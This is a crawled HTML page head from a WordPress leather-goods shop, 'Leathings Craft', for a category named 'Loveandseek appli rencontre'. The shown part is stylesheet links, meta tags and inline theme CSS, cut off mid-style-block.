

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leathings.com/category/loveandseek-appli-rencontre-2/
body_size: 16852
content:

 <!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://leathings.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Loveandseek appli rencontre &#8211; Leathings Craft</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Leathings Craft &raquo; Feed" href="https://leathings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leathings Craft &raquo; Comments Feed" href="https://leathings.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leathings Craft &raquo; Loveandseek appli rencontre Category Feed" href="https://leathings.com/category/loveandseek-appli-rencontre-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leathings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gutenberg-white: #ffffff;--wp--preset--color--gutenberg-shade: #f8f8f8;--wp--preset--color--gutenberg-gray: #777777;--wp--preset--color--gutenberg-dark: #282828;--wp--preset--color--gutenberg-accent: #b9a16b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://leathings.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://leathings.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://leathings.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//leathings.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://leathings.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.23' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='goya-icons-css' href='https://leathings.com/wp-content/themes/goya/assets/icons/theme-icons/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-fonts-css' href='https://leathings.com/wp-content/themes/goya/assets/css/fonts.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-grid-css' href='https://leathings.com/wp-content/themes/goya/assets/css/grid.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-core-css' href='https://leathings.com/wp-content/themes/goya/assets/css/core.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-wishlist-css' href='https://leathings.com/wp-content/themes/goya/assets/css/wishlist.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-shop-css' href='https://leathings.com/wp-content/themes/goya/assets/css/shop.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='goya-elements-css' href='https://leathings.com/wp-content/themes/goya/assets/css/vc-elements.css?ver=1.0.3' media='all' />
<style id='goya-customizer-styles-inline-css'>
body,blockquote cite {line-height:1.7;color:#585858;}body,blockquote cite,.entry-content h2,.post-sidebar .widget > h6,.entry-content h2,.mfp-content h2,.footer h2,.entry-content h3,.mfp-content h3,.footer h3,.entry-content h4,.mfp-content h4,.footer h4,.et-banner-text .et-banner-title,.woocommerce-order-received h2,.woocommerce-MyAccount-content h2,.woocommerce-MyAccount-content h3,.woocommerce-checkout h3,.order_review_heading,.woocommerce-MyAccount-content legend,.related h2,.up-sells h2,.cross-sells h2,.cart-collaterals h5,.cart-collaterals h3,.cart-collaterals h2,.related-posts .related-title,.et_post_nav .post_nav_link h3,.comment-reply-title,.comment-reply-title .button,.product-details-accordion .woocommerce-Reviews-title,.comments-container .comments-title {font-family:Jost, sans-serif;font-weight:400;}body,blockquote cite,div.vc_progress_bar .vc_single_bar .vc_label,div.vc_toggle_size_sm .vc_toggle_title h4 {font-size:16px;}.wp-caption-text,.woocommerce-breadcrumb,.post.listing .listing_content .post-meta,.footer-bar .footer-bar-content,.side-menu .mobile-widgets p,.side-menu .side-widgets p,.shop_table.cart tbody tr td .update-cart,.shop_table.cart tbody tr td .remove_item,.products .product.product-category a div h2 .count,#payment .payment_methods li .payment_box,#payment .payment_methods li a.about_paypal,.et-product-detail .summary .sizing_guide,#reviews .commentlist li .comment-text .woocommerce-review__verified,#reviews .commentlist li .comment-text .woocommerce-review__published-date,.commentlist > li .comment-meta,.widget .type-post .post-meta,.widget_rss .rss-date,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.commentlist > li .reply,.comment-reply-title small,.commentlist .bypostauthor .post-author,.commentlist .bypostauthor > .comment-body .fn:after,.et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt {font-size:14px;}h1, h2, h3, h4, h5, h6{color:#282828;}.button,input[type=submit]{background-color:#282828;}.et-product-detail .single_add_to_cart_button,.products:not(.shop_display_list) .et-listing-style4 .after_shop_loop_actions .add_to_cart_button.button,.woocommerce-mini-cart__buttons .button.checkout,.button.checkout-button,#place_order.button,.woocommerce .argmc-wrapper .argmc-nav-buttons .argmc-submit {background-color:#181818;}.product-showcase-light-text .showcase-inner .single_add_to_cart_button {color:#111111;background-color:#ffffff;}.button.outlined,.button.outlined:hover,.woocommerce-Reviews .comment-reply-title:hover {color:#282828;opacity:1;}input[type="text"],input[type="password"],input[type="number"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="time"],input[type="month"],input[type="week"],input[type="email"],input[type="search"],input[type="tel"],input[type="url"],input.input-text,select,textarea,.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element > div,.nf-form-cont .nf-form-content input:not([type="button"]),.nf-form-cont .nf-form-content textarea,.nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field,.button,.el-style-border-bottom .mc4wp-form-fields input[type="email"],.comment-form-rating,.woocommerce a.ywsl-social,.login a.ywsl-social,input[type=submit],.select2.select2-container--default .select2-selection--single,.woocommerce .woocommerce-MyAccount-content .shop_table .woocommerce-button,.woocommerce .sticky-product-bar .quantity,.woocommerce .et-product-detail .summary .quantity,div.argmc-customer-details,div.argmc-wrapper .argmc-billing-details,div.argmc-wrapper .argmc-shipping-details,.et-product-detail .summary .yith-wcwl-add-to-wishlist > div > a,.wishlist_table .add_to_cart.button,.yith-wcwl-add-button a.add_to_wishlist,.yith-wcwl-popup-button a.add_to_wishlist,.wishlist_table a.ask-an-estimate-button,.wishlist-title a.show-title-form,.hidden-title-form a.hide-title-form,.woocommerce .yith-wcwl-wishlist-new button,.wishlist_manage_table a.create-new-wishlist,.wishlist_manage_table button.submit-wishlist-changes,.yith-wcwl-wishlist-search-form button.wishlist-search-button,#side-filters.side-panel .et-close {border-radius:0px;}.et-banner .et-banner-content .et-banner-title.color-accent,.et-banner .et-banner-content .et-banner-subtitle.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent:hover,.et-banner .et-banner-content .et-banner-link.outlined.color-accent,.et-banner .et-banner-content .et-banner-link.outlined.color-accent:hover {color:#b9a16b;}.et-banner .et-banner-content .et-banner-subtitle.tag_style.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent:hover {background:#b9a16b;}.et-iconbox.icon-style-background.icon-color-accent .et-feature-icon {background:#b9a16b;}.et-iconbox.icon-style-border.icon-color-accent .et-feature-icon,.et-iconbox.icon-style-simple.icon-color-accent .et-feature-icon {color:#b9a16b;}.et-counter.counter-color-accent .h1,.et-counter.icon-color-accent i {color:#b9a16b;}.et_btn.solid.color-accent {background:#b9a16b;}.et_btn.link.color-accent,.et_btn.outlined.color-accent,.et_btn.outlined.color-accent:hover {color:#b9a16b;}.et-animatype.color-accent .et-animated-entry,.et-stroketype.color-accent *{color:#b9a16b;}.slick-prev:hover,.slick-next:hover,.flex-prev:hover,.flex-next:hover,.mfp-wrap.quick-search .mfp-content [type="submit"],.et-close,.single-product .pswp__button:hover,.content404 h4,.et-cart-empty .cart-empty,.woocommerce-tabs .tabs li a span,.woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after,.mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after,.mobile-menu li.menu-item-has-children > .et-menu-toggle:hover,.remove:hover, a.remove:hover,span.minicart-counter.et-count-zero,.tag-cloud-link .tag-link-count,.star-rating > span:before,.comment-form-rating .stars > span:before,.wpmc-tabs-wrapper li.wpmc-tab-item.current,div.argmc-wrapper .tab-completed-icon:before,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,.widget .wc-layered-nav-rating.chosen,.widget ul li.active,.woocommerce .widget_layered_nav ul.yith-wcan-list li.chosen a,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.widget.widget_layered_nav li.chosen a, .widget.widget_layered_nav li.current-cat a,.widget.widget_layered_nav_filters li.chosen a,.widget.widget_layered_nav_filters li.current-cat a,.et-wp-gallery-popup .mfp-arrow,.et-page-load-overlay .dot3-loader {color:#b9a16b;}.accent-color:not(.fancy-tag),.accent-color:not(.fancy-tag) .wpb_wrapper > h1,.accent-color:not(.fancy-tag) .wpb_wrapper > h2,.accent-color:not(.fancy-tag) .wpb_wrapper > h3,.accent-color:not(.fancy-tag) .wpb_wrapper > h4,.accent-color:not(.fancy-tag) .wpb_wrapper > h5,.accent-color:not(.fancy-tag) .wpb_wrapper > h6,.accent-color:not(.fancy-tag) .wpb_wrapper > p {color:#b9a16b !important;}.accent-color.fancy-tag,.wpb_text_column .accent-color.fancy-tag:last-child,.accent-color.fancy-tag .wpb_wrapper > h1,.accent-color.fancy-tag .wpb_wrapper > h2,.accent-color.fancy-tag .wpb_wrapper > h3,.accent-color.fancy-tag .wpb_wrapper > h4,.accent-color.fancy-tag .wpb_wrapper > h5,.accent-color.fancy-tag .wpb_wrapper > h6,.accent-color.fancy-tag .wpb_wrapper > p {background-color:#b9a16b;}.wpmc-tabs-wrapper li.wpmc-tab-item.current .wpmc-tab-number,.wpmc-tabs-wrapper li.wpmc-tab-item.current:before,.tag-cloud-link:hover,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number,.woocommerce .widget_layered_nav ul.yith-wcan-list li.chosen a,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.widget.widget_layered_nav li.chosen a,.widget.widget_layered_nav li.current-cat a,.widget.widget_layered_nav_filters li.chosen a,.widget.widget_layered_nav_filters li.current-cat a,.widget.widget_layered_nav .et-widget-color-filter li.chosen a:hover:before,.woocommerce-product-gallery .flex-control-thumbs li img.flex-active {border-color:#b9a16b;}.mfp-close.scissors-close:hover:before,.mfp-close.scissors-close:hover:after,.remove:hover:before,.remove:hover:after,#side-cart .remove:hover:before,#side-cart .remove:hover:after,#side-cart.dark .remove:hover:before,#side-cart.dark .remove:hover:after,.yith-wcan-loading:after,.blockUI.blockOverlay:after,.easyzoom-notice:after,.woocommerce-product-gallery__wrapper .slick:after,.add_to_cart_button.loading:after,.et-loader:after,#side-filters.ajax-loader .et-close,.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar span.vc_bar,span.minicart-counter,.et-active-filters-count,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.visited:hover .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number,.slick-dots li button:hover,.wpb_column.et-light-column .postline:before,.wpb_column.et-light-column .postline-medium:before,.wpb_column.et-light-column .postline-large:before,.et-feat-video-btn:hover .et-featured-video-icon:after,.post.type-post.sticky .entry-title a:after {background-color:#b9a16b;}div.argmc-wrapper .argmc-tab-item.visited:before {border-bottom-color:#b9a16b;}.fancy-title,h1.fancy-title,h2.fancy-title,h3.fancy-title,h4.fancy-title,h5.fancy-title,h6.fancy-title {color:#b9a16b}.fancy-tag,h1.fancy-tag,h2.fancy-tag,h3.fancy-tag,h4.fancy-tag,h5.fancy-tag,h6.fancy-tag {background-color:#b9a16b}.header,.header-spacer,.product-header-spacer {height:90px;}.page-header-transparent .hero-header .hero-title {padding-top:90px;}@media only screen and (min-width:992px) {.et-product-detail.et-product-layout-no-padding.product-header-transparent .showcase-inner .product-information {padding-top:90px;}.header_on_scroll:not(.megamenu-active) .header {height:70px;}}@media only screen and (max-width:991px) {.header,.header_on_scroll .header,.header-spacer,.product-header-spacer {height:60px;}.page-header-transparent .hero-header .hero-title {padding-top:60px;}}@media screen and (min-width:576px) and (max-width:767px) {.sticky-product-bar {height:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom .footer {margin-bottom:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom #scroll_to_top.active {bottom:70px;}}.header .menu-holder {min-height:89px;}@media only screen and (max-width:767px) {.header .menu-holder {min-height:30px;}}.header .logolink .logoimg {max-height:89px;}@media only screen and (max-width:767px) {.header .logolink .logoimg {max-height:30px;}}.top-bar {background-color:#282828;height:40px;line-height:40px;}.top-bar,.top-bar a,.top-bar .selected {color:#eeeeee;}.et-global-campaign {background-color:#e97a7e;color:#ffffff;height:40px;}.et-global-campaign .remove:before,.et-global-campaign .remove:after {background-color:#ffffff;}.page-header-regular .header,.header_on_scroll .header {background-color:#ffffff;}@media only screen and (max-width:576px) {.page-header-transparent:not(.header-transparent-mobiles):not(.header_on_scroll) .header {background-color:#ffffff;}}.header a,.header .menu-toggle,.header .goya-search button {color:#282828;}@media only screen and (max-width:767px) {.sticky-header-light .header .menu-toggle:hover,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle {color:#ffffff;}}@media only screen and (min-width:768px) {.light-title:not(.header_on_scroll) .header .site-title,.light-title:not(.header_on_scroll) .header .et-header-menu>li> a,.sticky-header-light.header_on_scroll .header .et-header-menu>li> a,.light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero,.sticky-header-light.header_on_scroll .header .icon,.sticky-header-light.header_on_scroll .header .menu-toggle,.light-title:not(.header_on_scroll) .header .icon,.light-title:not(.header_on_scroll) .header .menu-toggle {color:#ffffff;}}.et-header-menu .menu-label,.mobile-menu .menu-label {background-color:#bbbbbb;}.et-header-menu ul.sub-menu:before,.et-header-menu .sub-menu .sub-menu {background-color:#ffffff;}.et-header-menu>li.menu-item-has-children > a:after {border-bottom-color:#ffffff;}.et-header-menu ul.sub-menu li a {color:#444444;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark {background:#f8f8f8;}.side-mobile-menu,.side-mobile-menu.dark { background:#ffffff;}.side-fullscreen-menu,.side-fullscreen-menu.dark { background:#ffffff;}.site-footer,.site-footer.dark {background-color:#ffffff;}.site-footer .footer-bar.custom-color-1,.site-footer .footer-bar.custom-color-1.dark {background-color:#ffffff;}.mfp #et-quickview {max-width:960px;}.et-shop-widget-scroll{max-height:150px;}.star-rating > span:before,.comment-form-rating .stars > span:before {color:#282828;}.product-inner .badge.onsale,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale {border-color:#ef5c5c;}.product-inner .badge.new {color:#585858;background-color:#ffffff;}.product-inner .badge.out-of-stock {color:#585858;background-color:#ffffff;}@media screen and (min-width:768px) {.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image {margin-top:5px;}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image {transform:translateY(-5px);}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image img {-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-webkit-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);}}.et-blog.hero-header .hero-title {background-color:#f8f8f8;}.post.post-detail.hero-title .post-featured.title-wrap {background-color:#f8f8f8;}.has-gutenberg-white-color { color:#ffffff !important; }.has-gutenberg-white-background-color { background-color:#ffffff; }.wp-block-button.outlined .has-gutenberg-white-color { border-color:#ffffff !important; background-color:transparent !important; }.has-gutenberg-shade-color { color:#f8f8f8 !important; }.has-gutenberg-shade-background-color { background-color:#f8f8f8; }.wp-block-button.outlined .has-gutenberg-shade-color { border-color:#f8f8f8 !important; background-color:transparent !important; 